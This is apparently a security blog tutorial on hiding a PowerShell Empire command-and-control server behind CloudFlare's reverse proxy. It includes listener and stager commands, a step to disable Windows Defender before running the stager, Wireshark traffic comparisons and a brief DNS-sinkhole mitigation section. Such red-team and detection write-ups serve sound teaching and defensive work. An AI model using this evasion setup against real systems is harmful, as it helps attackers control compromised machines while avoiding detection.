
For a red teamer, one of the biggest challenges is utilizing a command-and-control(C2) server without being discovered and blocked. This is because the detected traffic is not coming from a trusted source. One way around this is to use CloudFlare’s free HTTP reverse proxy service as your C2. By pivoting all HTTP traffic through these proxies, it becomes much harder for a network defender to detect malicious intent.
DISCLAIMER
The information contained in this blog post is for educational purposes ONLY! HoldMyBeerSecurity.com/HoldMyBeer.xyz and its authors DO NOT hold any responsibility for any misuse or damage of the information provided in blog posts, discussions, activities, or exercises.
DISCLAIMER
CloudFlare(CF) DNS records
Typical A record
Typical A records point a DNS resource at an IP address. For example, an A record for “google.com” points at the IP address of “216.58.217.110”. 

CloudFlare A record with proxy capabilities
Within CloudFlare, you create an A record and point at an IP address. For example, “holdmybeersecurity.com” is pointed at the IP address of “holdmybeersecurity.com” with proxy option on (orange cloud). However, if we use the MxToolBox tool above to lookup my IP address, we are returned with “104.27.150.211” as the IP address. As a side note, CloudFlare MUST be your authoritative DNS provider for your domain for this to happen.


Internally, I ASSUME CloudFlare is setting the A record to one of its externally accessible IP addresses. When it receives an HTTP request for your domain on one of its proxies, it does a lookup for the actual IP address. As you can see below, a client is making an HTTP request to the server on the right, however, the request goes through CloudFlare’s NGINX reverse proxy and then to the requested server.
Install/Setup Powershell Empire with CloudFlare
CloudFlare DNS records


I own the following domain “malwarelove.xyz” and its authoritative DNS servers are set to CloudFlare. I created two A records, one record uses the proxy and one does not. “malwarelove.xyz” is an A record without theCloudFlare proxy and is pointed at the IP address of “129.21.110.78”. “proxy.malwarelove.xyz” is an A record with the CloudFlare proxy and is pointed at the IP address of “129.21.110.78”.

We can confirm these records with the MxToolBox
Download Empire
- cd /opt
- pip install pip==18.1
- Newer version of pip break the install :/
- git clone https://github.com/EmpireProject/Empire
- cd Empire
- sudo ./setup/install.sh
- ./empire
Create Empire listeners

- listeners
- uselistener http
- set Name non-proxy-c2
- set Host http://malwarelove.xyz:80
- set Port 80
- execute
- back

- uselistener http
- set Name proxy-c2
- set Host https://proxy.malwarelove.xyz
- set Port 443
- set CertPath data/
- execute
- back

- listeners
Generate stager for non-proxy-c2(HTTP)
- usestager multi/launcher non-proxy-c2
- execute

- Copy the output
Detonate the stager
- Boot up a Windows 10 VM
- Download and install Wireshark
- Start a Wireshark capture
- Disable Windows Defender
- Open a Powershell command prompt
- Paste the output above
Wireshark analysis
First, you may notice a DNS query for “malwarelove.xyz” with a response of “129.21.110.78”.

Second, you may notice a TCP handshake(Figure 1: TCP handshake) happening with a source IP address of “172.16.66.129” and a destination IP address “129.21.110.78”. This is the actual IP address of our C2 server.


Third, you may notice an HTTP GET request for “http://malwarelove.xyz/news.php” for the IP address “129.21.110.78”.

Lastly, If you open a browser and browse to “http://malwarelove.xyz” you will be prompted with an IIS webpage. Additionally, this website is not encrypted and you can verify that in the top lefthand corner – No green lock/Not secure.


Kill non-proxy-c2 agent
- agents
- kill <agent ID>
Generate stager for proxy-c2(HTTPS)
- usestager multi/launcher proxy-c2
- execute
- Copy the output
Detonate the stager
- Open a Powershell command prompt
- Paste the output above

Wireshark analysis
First, you should notice a DNS query for “proxy.malwarelove.xyz” with a response of “104.27.150.87”.

Second, you may notice a TCP handshake(Figure 1: TCP handshake) happening with a source IP address of “172.16.66.129” and a destination IP address “”. This is the IP address of the CloudFlare reverse proxy and NOT our C2 server.

Third, you may notice a TLS “Client Hello”, “Client Key Exchange”, and “Application Data”. This is the creation of a working TLS encrypted tunnel encapsulating all of our HTTP traffic. We can no longer see the HTTP GET request because it is within the TLS encrypted tunnel. We can confirm this by looking at the “Server name” header in the TLS header which should be defined as “proxy.malwarelove.xyz”.


Finally, If you open a browser and browse to “https://proxy.malwarelove.xyz”, you will be prompted with IIS webpage but notice the green lock in top left-hand corner. If you select the lock and inspect the cert, you will see a signed cert for CloudFlare, but it is being used for your traffic as well.
Mitigation

One mitigation against this attack is sink holing the malicious domain. “DNS sink holing is a mechanism aimed at protecting users by intercepting DNS request attempting to connect to known malicious or unwanted domains and returning a false, or rather controlled, IP address”.
For example, if you detect malicious activity for the following FQDN: “proxy.malwarelove.xyz”, you can create a zone on BIND for “malwarelove.xyz” on your local DNS server to point to 192.168.1.1. Any time a user in your environment requests that domain/FQDN, your server will respond with “192.168.1.1” as the IP address.
Take away
Attackers are getting smarter everyday and they are using TRUSTED technologies to mask their activities. CloudFlare has the advantage of being a platform that is used widely in our industry. Additionally, analysis of malicious activity becomes harder because the IP address/platform for the C2 communication may be considered trusted. I have provided additional resources below on how to setup a sinkhole:
- DNS sinkhole explained
- How to block or sinkhole domains in Windows Server 2008
- BIND – DNS Sinkhole Setup : Your defense against Bot net controllers
- Youtube – Palo Alto – How to Configure DNS Sinkhole
Here are some more resources on detecting C2 channels:
- YouTube – RITA – Finding Bad Things on Your Network Using Free and Open Source Tools
- I HIGHLY recommend the video above
- Let’s Go Hunting! How to Hunt Command & Control Channels Using Bro IDS and RITA
- THE HUNTER’S DEN: COMMAND AND CONTROL
- Onion-Zeek-RITA: Improving Network Visibility and Detecting C2 Activity
DISCLAIMER
The information contained in this blog post is for educational purposes ONLY! HoldMyBeerSecurity.com/HoldMyBeer.xyz and its authors DO NOT hold any responsibility for any misuse or damage of the information provided in blog posts, discussions, activities, or exercises.
Wow!
Hi
I try config the https c2 on my CS
How you get the “set CertPath data/” ?
Which cert you have in this folder ?
Empire should have generated certs for you.